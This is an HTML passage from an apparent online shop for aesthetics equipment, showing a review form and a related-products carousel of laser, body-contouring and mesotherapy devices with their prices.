		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ASTANZA DUALITY Q-SWITCHED LASER&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/astanza-duality-q-switched-laser/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.fillerworldwidesupplies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" required placeholder="Your review"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" required /></p>
<p class="comment-form-url"> <input id="url" name="url" type="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit"><span>Submit Your Review</span></button> <input type='hidden' name='comment_post_ID' value='5221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="woocommerce-product-carousel owl-theme" data-columns="4">
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5222 status-publish first instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1.png 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/soprano-ice-laser-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5222  wishlist-fragment on-first-load"
	data-fragment-ref="5222"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5222,&quot;parent_product_id&quot;:5222,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5222&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5222"
		data-product-type="simple"
		data-original-product-id="5222"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5222" class="compare button" data-product_id="5222" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5222">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/alma-soprano-ice-laser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/alma-soprano-ice-laser/">ALMA SOPRANO ICE LASER</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19,000.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5222" data-product_sku="" aria-label="Add &ldquo;ALMA SOPRANO ICE LASER&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5237 status-publish instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-300x300.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coolsculpting-machines.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5237  wishlist-fragment on-first-load"
	data-fragment-ref="5237"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5237,&quot;parent_product_id&quot;:5237,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5237&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5237"
		data-product-type="simple"
		data-original-product-id="5237"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5237" class="compare button" data-product_id="5237" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5237">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/coolsculpting-machines/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/coolsculpting-machines/">COOLSCULPTING MACHINES</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23,500.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5237" data-product_sku="" aria-label="Add &ldquo;COOLSCULPTING MACHINES&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5236 status-publish instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-300x300.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light.jpg 400w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Coltolux-High-Power-LED-Curing-Light.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5236  wishlist-fragment on-first-load"
	data-fragment-ref="5236"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5236,&quot;parent_product_id&quot;:5236,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5236&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5236"
		data-product-type="simple"
		data-original-product-id="5236"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5236" class="compare button" data-product_id="5236" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5236">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/coltolux-high-power-led-curing-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/coltolux-high-power-led-curing-light/">COLTOLUX HIGH POWER LED CURING LIGHT</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>490.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5236" data-product_sku="" aria-label="Add &ldquo;COLTOLUX HIGH POWER LED CURING LIGHT&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5228 status-publish last instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus.png 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Biotec-Xlase-plus.png 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5228  wishlist-fragment on-first-load"
	data-fragment-ref="5228"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5228,&quot;parent_product_id&quot;:5228,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5228&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5228"
		data-product-type="simple"
		data-original-product-id="5228"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5228" class="compare button" data-product_id="5228" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5228">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/biotec-xlase-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/biotec-xlase-plus/">BIOTEC XLASE PLUS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22,000.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5228" data-product_sku="" aria-label="Add &ldquo;BIOTEC XLASE PLUS&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5231 status-publish first instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-300x300.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Candela-elos-Motif-LHR.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5231  wishlist-fragment on-first-load"
	data-fragment-ref="5231"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5231,&quot;parent_product_id&quot;:5231,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5231&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5231"
		data-product-type="simple"
		data-original-product-id="5231"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5231" class="compare button" data-product_id="5231" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5231">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/candela-elos-motif-lhr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/candela-elos-motif-lhr/">CANDELA ELOS MOTIF LHR</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,000.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5231" data-product_sku="" aria-label="Add &ldquo;CANDELA ELOS MOTIF LHR&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-6477 status-publish instock product_cat-aesthetics-equipment product_tag-cheap-pistor-4 product_tag-pistor-4 product_tag-pistor-4-for-sale-online has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="800" height="800" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="front image of pistor 4 mesotherapy best selling gun for sale online" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_.jpg 800w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-768x768.jpg 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-700x700.jpg 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-600x600.jpg 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_.jpg" class="attachment-shop_catalog size-shop_catalog" alt="front image of pistor 4 mesotherapy best selling gun for sale online" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_.jpg 800w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-768x768.jpg 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-700x700.jpg 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-600x600.jpg 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/cheap-pistor-4-for-sashop-cheap-pistor-4-online-fillerworldwidesupplies.com_-50x50.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span><span class="onsale">-15% Off </span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6477  wishlist-fragment on-first-load"
	data-fragment-ref="6477"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6477,&quot;parent_product_id&quot;:6477,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6477&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6477"
		data-product-type="simple"
		data-original-product-id="6477"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=6477" class="compare button" data-product_id="6477" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="6477">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/pistor-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/pistor-4/">PISTOR 4</a></h3>
